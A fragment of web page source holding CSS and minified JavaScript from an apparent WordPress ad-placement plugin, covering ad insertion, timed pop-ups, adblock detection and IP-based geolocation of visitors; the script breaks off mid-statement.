.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var 